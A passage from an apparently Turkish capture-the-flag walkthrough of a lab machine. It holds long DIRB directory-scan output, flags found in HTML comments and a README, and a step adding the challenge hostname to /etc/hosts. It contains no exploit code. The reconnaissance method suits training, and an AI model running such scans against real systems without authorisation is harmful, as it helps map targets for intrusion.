+ http://192.168.1.22/manual/es/misc/index.html (CODE:200|SIZE:5106)
---- Entering directory: http://192.168.1.22/manual/es/mod/ ----
+ http://192.168.1.22/manual/es/mod/index.html (CODE:200|SIZE:22752)
---- Entering directory: http://192.168.1.22/manual/es/programs/ ----
+ http://192.168.1.22/manual/es/programs/index.html (CODE:200|SIZE:6298)
---- Entering directory: http://192.168.1.22/manual/es/ssl/ ----
+ http://192.168.1.22/manual/es/ssl/index.html (CODE:200|SIZE:5049)
---- Entering directory: http://192.168.1.22/manual/fr/developer/ ----
+ http://192.168.1.22/manual/fr/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://192.168.1.22/manual/fr/faq/ ----
+ http://192.168.1.22/manual/fr/faq/index.html (CODE:200|SIZE:3604)
---- Entering directory: http://192.168.1.22/manual/fr/howto/ ----
+ http://192.168.1.22/manual/fr/howto/index.html (CODE:200|SIZE:7136)
---- Entering directory: http://192.168.1.22/manual/fr/misc/ ----
+ http://192.168.1.22/manual/fr/misc/index.html (CODE:200|SIZE:5407)
---- Entering directory: http://192.168.1.22/manual/fr/mod/ ----
+ http://192.168.1.22/manual/fr/mod/index.html (CODE:200|SIZE:24329)
---- Entering directory: http://192.168.1.22/manual/fr/programs/ ----
+ http://192.168.1.22/manual/fr/programs/index.html (CODE:200|SIZE:7185)
---- Entering directory: http://192.168.1.22/manual/fr/ssl/ ----
+ http://192.168.1.22/manual/fr/ssl/index.html (CODE:200|SIZE:5191)
---- Entering directory: http://192.168.1.22/manual/ja/developer/ ----
+ http://192.168.1.22/manual/ja/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://192.168.1.22/manual/ja/faq/ ----
+ http://192.168.1.22/manual/ja/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://192.168.1.22/manual/ja/howto/ ----
+ http://192.168.1.22/manual/ja/howto/index.html (CODE:200|SIZE:7723)
---- Entering directory: http://192.168.1.22/manual/ja/misc/ ----
+ http://192.168.1.22/manual/ja/misc/index.html (CODE:200|SIZE:5106)
---- Entering directory: http://192.168.1.22/manual/ja/mod/ ----
+ http://192.168.1.22/manual/ja/mod/index.html (CODE:200|SIZE:23684)
---- Entering directory: http://192.168.1.22/manual/ja/programs/ ----
+ http://192.168.1.22/manual/ja/programs/index.html (CODE:200|SIZE:6897)
---- Entering directory: http://192.168.1.22/manual/ja/ssl/ ----
+ http://192.168.1.22/manual/ja/ssl/index.html (CODE:200|SIZE:5274)
---- Entering directory: http://192.168.1.22/manual/ko/developer/ ----
+ http://192.168.1.22/manual/ko/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://192.168.1.22/manual/ko/faq/ ----
+ http://192.168.1.22/manual/ko/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://192.168.1.22/manual/ko/howto/ ----
+ http://192.168.1.22/manual/ko/howto/index.html (CODE:200|SIZE:6373)
---- Entering directory: http://192.168.1.22/manual/ko/misc/ ----
+ http://192.168.1.22/manual/ko/misc/index.html (CODE:200|SIZE:5197)
---- Entering directory: http://192.168.1.22/manual/ko/mod/ ----
+ http://192.168.1.22/manual/ko/mod/index.html (CODE:200|SIZE:21813)
---- Entering directory: http://192.168.1.22/manual/ko/programs/ ----
+ http://192.168.1.22/manual/ko/programs/index.html (CODE:200|SIZE:5773)
---- Entering directory: http://192.168.1.22/manual/ko/ssl/ ----
+ http://192.168.1.22/manual/ko/ssl/index.html (CODE:200|SIZE:5049)
---- Entering directory: http://192.168.1.22/manual/tr/developer/ ----
+ http://192.168.1.22/manual/tr/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://192.168.1.22/manual/tr/faq/ ----
+ http://192.168.1.22/manual/tr/faq/index.html (CODE:200|SIZE:3612)
---- Entering directory: http://192.168.1.22/manual/tr/howto/ ----
+ http://192.168.1.22/manual/tr/howto/index.html (CODE:200|SIZE:6962)
---- Entering directory: http://192.168.1.22/manual/tr/misc/ ----
+ http://192.168.1.22/manual/tr/misc/index.html (CODE:200|SIZE:5339)
---- Entering directory: http://192.168.1.22/manual/tr/mod/ ----
+ http://192.168.1.22/manual/tr/mod/index.html (CODE:200|SIZE:22660)
---- Entering directory: http://192.168.1.22/manual/tr/programs/ ----
+ http://192.168.1.22/manual/tr/programs/index.html (CODE:200|SIZE:7405)
---- Entering directory: http://192.168.1.22/manual/tr/ssl/ ----
+ http://192.168.1.22/manual/tr/ssl/index.html (CODE:200|SIZE:5196)
---- Entering directory: http://192.168.1.22/manual/zh-cn/developer/ ----
+ http://192.168.1.22/manual/zh-cn/developer/index.html (CODE:200|SIZE:5995)
---- Entering directory: http://192.168.1.22/manual/zh-cn/faq/ ----
+ http://192.168.1.22/manual/zh-cn/faq/index.html (CODE:200|SIZE:3571)
---- Entering directory: http://192.168.1.22/manual/zh-cn/howto/ ----
+ http://192.168.1.22/manual/zh-cn/howto/index.html (CODE:200|SIZE:6566)
---- Entering directory: http://192.168.1.22/manual/zh-cn/misc/ ----
+ http://192.168.1.22/manual/zh-cn/misc/index.html (CODE:200|SIZE:4807)
---- Entering directory: http://192.168.1.22/manual/zh-cn/mod/ ----
+ http://192.168.1.22/manual/zh-cn/mod/index.html (CODE:200|SIZE:22261)
---- Entering directory: http://192.168.1.22/manual/zh-cn/programs/ ----
+ http://192.168.1.22/manual/zh-cn/programs/index.html (CODE:200|SIZE:6833)
---- Entering directory: http://192.168.1.22/manual/zh-cn/ssl/ ----
+ http://192.168.1.22/manual/zh-cn/ssl/index.html (CODE:200|SIZE:5042)
---- Entering directory: http://192.168.1.22/mint/admin/mint/ ----
==> DIRECTORY: http://192.168.1.22/mint/admin/mint/1/
+ http://192.168.1.22/mint/admin/mint/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/plugins/admin/plugins/ ----
==> DIRECTORY: http://192.168.1.22/plugins/admin/plugins/1/
+ http://192.168.1.22/plugins/admin/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/search/admin/search/ ----
==> DIRECTORY: http://192.168.1.22/search/admin/search/1/
+ http://192.168.1.22/search/admin/search/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/support/admin/support/ ----
==> DIRECTORY: http://192.168.1.22/support/admin/support/1/
+ http://192.168.1.22/support/admin/support/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/tag/admin/tag/ ----
==> DIRECTORY: http://192.168.1.22/tag/admin/tag/1/
+ http://192.168.1.22/tag/admin/tag/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/themes/admin/themes/ ----
==> DIRECTORY: http://192.168.1.22/themes/admin/themes/1/
+ http://192.168.1.22/themes/admin/themes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/trackback/admin/trackback/ ----
==> DIRECTORY: http://192.168.1.22/trackback/admin/trackback/1/
+ http://192.168.1.22/trackback/admin/trackback/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-admin/admin/wp-admin/ ----
==> DIRECTORY: http://192.168.1.22/wp-admin/admin/wp-admin/1/
+ http://192.168.1.22/wp-admin/admin/wp-admin/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-content/admin/wp-content/ ----
==> DIRECTORY: http://192.168.1.22/wp-content/admin/wp-content/1/
+ http://192.168.1.22/wp-content/admin/wp-content/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-includes/admin/wp-includes/ ----
==> DIRECTORY: http://192.168.1.22/wp-includes/admin/wp-includes/1/
+ http://192.168.1.22/wp-includes/admin/wp-includes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/ ----
==> DIRECTORY: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/
+ http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/archive/admin/archive/1/ ----
==> DIRECTORY: http://192.168.1.22/archive/admin/archive/1/2/
+ http://192.168.1.22/archive/admin/archive/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/blog/admin/blog/1/ ----
==> DIRECTORY: http://192.168.1.22/blog/admin/blog/1/2/
+ http://192.168.1.22/blog/admin/blog/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/contact/admin/contact/1/ ----
==> DIRECTORY: http://192.168.1.22/contact/admin/contact/1/2/
+ http://192.168.1.22/contact/admin/contact/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/feed/admin/feed/1/ ----
==> DIRECTORY: http://192.168.1.22/feed/admin/feed/1/2/
+ http://192.168.1.22/feed/admin/feed/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/mint/admin/mint/1/ ----
==> DIRECTORY: http://192.168.1.22/mint/admin/mint/1/2/
+ http://192.168.1.22/mint/admin/mint/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/plugins/admin/plugins/1/ ----
==> DIRECTORY: http://192.168.1.22/plugins/admin/plugins/1/2/
+ http://192.168.1.22/plugins/admin/plugins/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/search/admin/search/1/ ----
==> DIRECTORY: http://192.168.1.22/search/admin/search/1/2/
+ http://192.168.1.22/search/admin/search/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/support/admin/support/1/ ----
==> DIRECTORY: http://192.168.1.22/support/admin/support/1/2/
+ http://192.168.1.22/support/admin/support/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/tag/admin/tag/1/ ----
==> DIRECTORY: http://192.168.1.22/tag/admin/tag/1/2/
+ http://192.168.1.22/tag/admin/tag/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/themes/admin/themes/1/ ----
==> DIRECTORY: http://192.168.1.22/themes/admin/themes/1/2/
+ http://192.168.1.22/themes/admin/themes/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/trackback/admin/trackback/1/ ----
==> DIRECTORY: http://192.168.1.22/trackback/admin/trackback/1/2/
+ http://192.168.1.22/trackback/admin/trackback/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-admin/admin/wp-admin/1/ ----
==> DIRECTORY: http://192.168.1.22/wp-admin/admin/wp-admin/1/2/
+ http://192.168.1.22/wp-admin/admin/wp-admin/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-content/admin/wp-content/1/ ----
==> DIRECTORY: http://192.168.1.22/wp-content/admin/wp-content/1/2/
+ http://192.168.1.22/wp-content/admin/wp-content/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-includes/admin/wp-includes/1/ ----
==> DIRECTORY: http://192.168.1.22/wp-includes/admin/wp-includes/1/2/
+ http://192.168.1.22/wp-includes/admin/wp-includes/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/ ----
==> DIRECTORY: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/2/
+ http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/archive/admin/archive/1/2/ ----
+ http://192.168.1.22/archive/admin/archive/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/blog/admin/blog/1/2/ ----
+ http://192.168.1.22/blog/admin/blog/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/contact/admin/contact/1/2/ ----
+ http://192.168.1.22/contact/admin/contact/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/feed/admin/feed/1/2/ ----
+ http://192.168.1.22/feed/admin/feed/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/mint/admin/mint/1/2/ ----
+ http://192.168.1.22/mint/admin/mint/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/plugins/admin/plugins/1/2/ ----
+ http://192.168.1.22/plugins/admin/plugins/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/search/admin/search/1/2/ ----
+ http://192.168.1.22/search/admin/search/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/support/admin/support/1/2/ ----
+ http://192.168.1.22/support/admin/support/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/tag/admin/tag/1/2/ ----
+ http://192.168.1.22/tag/admin/tag/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/themes/admin/themes/1/2/ ----
+ http://192.168.1.22/themes/admin/themes/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/trackback/admin/trackback/1/2/ ----
+ http://192.168.1.22/trackback/admin/trackback/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-admin/admin/wp-admin/1/2/ ----
+ http://192.168.1.22/wp-admin/admin/wp-admin/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-content/admin/wp-content/1/2/ ----
+ http://192.168.1.22/wp-content/admin/wp-content/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-includes/admin/wp-includes/1/2/ ----
+ http://192.168.1.22/wp-includes/admin/wp-includes/1/2/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/2/ ----
+ http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/1/2/index.php (CODE:200|SIZE:0)
-----------------
END_TIME: Fri May 12 12:42:12 2017
DOWNLOADED: 696412 - FOUND: 154
Boş dizin ve sayfaları elediğimde ve dönen istekleri incelediğimde http://192.168.1.22/control/index.html adresinde ilk bayrağı yakalıyorum. İster wget komutuyla ister view-source:http://192.168.1.22/control/index.html adresiyle flag elde edilebilir.
<!– FL46_1:urh8fu3i039rfoy254sx2xtrs5wc6767w –>
Ayrıca açıklama satırı olarak bize D0Not5topMe.ctf adresi verilmiş.
<div class="fluid-ratio-resize"></div>
<!-- M3gusta said he hasn't had time to get this w0rKING.
Don't think he's quite in the 20n3 these days since his MadBro made that 7r4n5f3r, Just Couldnt H@cxk Da D0Not5topMe.ctf --!>
</div>
Siteyi incelerken http://192.168.1.22/control/js/README.MadBro adresine bakıyorum ve içeriği;
###########################################################
# MadBro MadBro MadBro MadBro MadBro MadBro MadBro MadBro #
# M4K3 5UR3 2 S3TUP Y0UR /3TC/H05T5 N3XT T1M3 L0053R... #
# 1T'5 D0Not5topMe.ctf !!!! #
# 1M 00T4 H33R.. #
# MadBro MadBro MadBro MadBro MadBro MadBro MadBro MadBro #
###########################################################
FL101110_10:111101011101
1r101010q10svdfsxk1001i1
11ry100f10srtr1100010h10
FL46_2:30931r42q2svdfsxk9i13ry4f2srtr98h2İpucunda söylendiği gibi /etc/hosts adresime D0Not5topMe.ctf’i ekliyorum.

Yeni adresimize yine dirb ile dizin taraması yaptırıyorum.
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri May 12 13:26:41 2017
URL_BASE: http://D0Not5topMe.ctf/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://D0Not5topMe.ctf/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/adm/
==> DIRECTORY: http://D0Not5topMe.ctf/assets/
==> DIRECTORY: http://D0Not5topMe.ctf/bin/
==> DIRECTORY: http://D0Not5topMe.ctf/cache/
==> DIRECTORY: http://D0Not5topMe.ctf/config/
==> DIRECTORY: http://D0Not5topMe.ctf/docs/
==> DIRECTORY: http://D0Not5topMe.ctf/download/
==> DIRECTORY: http://D0Not5topMe.ctf/ext/
==> DIRECTORY: http://D0Not5topMe.ctf/files/
==> DIRECTORY: http://D0Not5topMe.ctf/images/
==> DIRECTORY: http://D0Not5topMe.ctf/includes/
+ http://D0Not5topMe.ctf/index.php (CODE:200|SIZE:12659)
==> DIRECTORY: http://D0Not5topMe.ctf/language/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/
==> DIRECTORY: http://D0Not5topMe.ctf/phpbb/
==> DIRECTORY: http://D0Not5topMe.ctf/phpBB3/
+ http://D0Not5topMe.ctf/server-status (CODE:403|SIZE:222)
==> DIRECTORY: http://D0Not5topMe.ctf/store/
==> DIRECTORY: http://D0Not5topMe.ctf/styles/
==> DIRECTORY: http://D0Not5topMe.ctf/vendor/
+ http://D0Not5topMe.ctf/web.config (CODE:200|SIZE:1086)
---- Entering directory: http://D0Not5topMe.ctf/adm/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/adm/images/
+ http://D0Not5topMe.ctf/adm/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://D0Not5topMe.ctf/adm/style/
---- Entering directory: http://D0Not5topMe.ctf/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/bin/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/cache/ ----
+ http://D0Not5topMe.ctf/cache/index.htm (CODE:200|SIZE:169)
==> DIRECTORY: http://D0Not5topMe.ctf/cache/installer/
==> DIRECTORY: http://D0Not5topMe.ctf/cache/production/
---- Entering directory: http://D0Not5topMe.ctf/config/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/docs/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/download/ ----
+ http://D0Not5topMe.ctf/download/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/ext/ ----
+ http://D0Not5topMe.ctf/ext/index.htm (CODE:200|SIZE:169)
==> DIRECTORY: http://D0Not5topMe.ctf/ext/phpbb/
---- Entering directory: http://D0Not5topMe.ctf/files/ ----
+ http://D0Not5topMe.ctf/files/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/images/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/images/avatars/
==> DIRECTORY: http://D0Not5topMe.ctf/images/icons/
+ http://D0Not5topMe.ctf/images/index.htm (CODE:200|SIZE:169)
==> DIRECTORY: http://D0Not5topMe.ctf/images/ranks/
==> DIRECTORY: http://D0Not5topMe.ctf/images/smilies/
---- Entering directory: http://D0Not5topMe.ctf/includes/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/includes/acp/
==> DIRECTORY: http://D0Not5topMe.ctf/includes/diff/
==> DIRECTORY: http://D0Not5topMe.ctf/includes/hooks/
+ http://D0Not5topMe.ctf/includes/index.htm (CODE:200|SIZE:169)
==> DIRECTORY: http://D0Not5topMe.ctf/includes/mcp/
==> DIRECTORY: http://D0Not5topMe.ctf/includes/ucp/
---- Entering directory: http://D0Not5topMe.ctf/language/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/language/en/
+ http://D0Not5topMe.ctf/language/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/manual/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/images/
+ http://D0Not5topMe.ctf/manual/index.html (CODE:200|SIZE:626)
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/style/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/
---- Entering directory: http://D0Not5topMe.ctf/phpbb/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/phpBB3/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/store/ ----
+ http://D0Not5topMe.ctf/store/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/styles/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/vendor/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/adm/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/adm/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/cache/installer/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/cache/production/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/ext/phpbb/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/images/avatars/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/images/avatars/gallery/
+ http://D0Not5topMe.ctf/images/avatars/index.htm (CODE:200|SIZE:169)
==> DIRECTORY: http://D0Not5topMe.ctf/images/avatars/upload/
---- Entering directory: http://D0Not5topMe.ctf/images/icons/ ----
+ http://D0Not5topMe.ctf/images/icons/index.htm (CODE:200|SIZE:169)
==> DIRECTORY: http://D0Not5topMe.ctf/images/icons/misc/
==> DIRECTORY: http://D0Not5topMe.ctf/images/icons/smile/
---- Entering directory: http://D0Not5topMe.ctf/images/ranks/ ----
+ http://D0Not5topMe.ctf/images/ranks/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/images/smilies/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/includes/acp/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/includes/diff/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/includes/hooks/ ----
+ http://D0Not5topMe.ctf/includes/hooks/index.php (CODE:200|SIZE:0)
---- Entering directory: http://D0Not5topMe.ctf/includes/mcp/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/includes/ucp/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/language/en/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/language/en/acp/
==> DIRECTORY: http://D0Not5topMe.ctf/language/en/email/
==> DIRECTORY: http://D0Not5topMe.ctf/language/en/help/
+ http://D0Not5topMe.ctf/language/en/index.htm (CODE:200|SIZE:169)
---- Entering directory: http://D0Not5topMe.ctf/manual/da/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/developer/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/faq/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/howto/
+ http://D0Not5topMe.ctf/manual/da/index.html (CODE:200|SIZE:9041)
==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/misc/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/mod/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/programs/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/da/ssl/
---- Entering directory: http://D0Not5topMe.ctf/manual/de/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/developer/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/faq/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/howto/
+ http://D0Not5topMe.ctf/manual/de/index.html (CODE:200|SIZE:9290)
==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/misc/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/mod/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/programs/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/de/ssl/
---- Entering directory: http://D0Not5topMe.ctf/manual/en/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/developer/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/faq/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/howto/
+ http://D0Not5topMe.ctf/manual/en/index.html (CODE:200|SIZE:9206)
==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/misc/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/mod/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/programs/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/en/ssl/
---- Entering directory: http://D0Not5topMe.ctf/manual/es/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/developer/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/faq/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/howto/
+ http://D0Not5topMe.ctf/manual/es/index.html (CODE:200|SIZE:9255)
==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/misc/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/mod/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/programs/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/es/ssl/
---- Entering directory: http://D0Not5topMe.ctf/manual/fr/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/developer/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/faq/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/howto/
+ http://D0Not5topMe.ctf/manual/fr/index.html (CODE:200|SIZE:9479)
==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/misc/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/mod/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/programs/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/fr/ssl/
---- Entering directory: http://D0Not5topMe.ctf/manual/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/manual/ja/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/developer/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/faq/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/howto/
+ http://D0Not5topMe.ctf/manual/ja/index.html (CODE:200|SIZE:9649)
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/misc/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/mod/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/programs/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ja/ssl/
---- Entering directory: http://D0Not5topMe.ctf/manual/ko/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/developer/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/faq/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/howto/
+ http://D0Not5topMe.ctf/manual/ko/index.html (CODE:200|SIZE:8513)
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/misc/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/mod/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/programs/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/ko/ssl/
---- Entering directory: http://D0Not5topMe.ctf/manual/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://D0Not5topMe.ctf/manual/tr/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/developer/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/faq/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/howto/
+ http://D0Not5topMe.ctf/manual/tr/index.html (CODE:200|SIZE:9416)
==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/misc/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/mod/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/programs/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/tr/ssl/
---- Entering directory: http://D0Not5topMe.ctf/manual/zh-cn/ ----
==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/developer/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/faq/
==> DIRECTORY: http://D0Not5topMe.ctf/manual/zh-cn/howto/
